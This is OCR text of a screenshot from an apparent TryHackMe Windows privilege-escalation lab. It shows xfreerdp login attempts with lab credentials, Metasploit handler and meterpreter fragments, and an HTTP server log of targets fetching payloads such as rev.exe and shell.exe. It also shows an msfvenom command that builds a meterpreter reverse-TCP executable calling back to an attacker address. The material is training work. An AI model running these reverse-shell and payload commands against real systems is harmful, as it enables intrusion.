 File Machine View Input Devices Help
Activities Terminator Dec 11 08:02
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
dows_Priv_Esc 173x25
kali@kali: ~
kali@kali: ~ 137x24
[*]
met
Bac
msf
[*]
[*]
msf
[*]
msf
[*]
met
dir
^C[
met
^C[
met
┌──(kali㉿kali)-[~]
└─$ xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.43.85 12 ⨯
[08:01:52:085] [7479:7480] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[08:01:52:085] [7479:7480] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[08:01:52:085] [7479:7480] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[08:01:52:085] [7479:7480] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[08:01:52:399] [7479:7480] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[08:01:53:403] [7479:7480] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_set_last_error_ex resetting error state
[08:01:53:403] [7479:7480] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex resetting error state
[08:02:08:409] [7479:7480] [ERROR][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex ERRCONNECT_CONNECT_FAILED [0x0002000
6]
[08:02:08:409] [7479:7480] [ERROR][com.freerdp.core] - failed to connect to 10.10.43.85
┌──(kali㉿kali)-[~]
└─$ xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.43.85 131 ⨯
[08:02:13:336] [7503:7504] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[08:02:13:336] [7503:7504] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[08:02:13:336] [7503:7504] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[08:02:13:336] [7503:7504] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[08:02:14:653] [7503:7504] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[08:02:14:657] [7503:7504] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_set_last_error_ex resetting error state
[08:02:14:657] [7503:7504] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex resetting error state
^C[-] Error running command ls: Interrupt
meterpreter >
Background session 5? [y/N]
msf5 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.26.184 LPORT=1111 -f exe > rev.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
└─$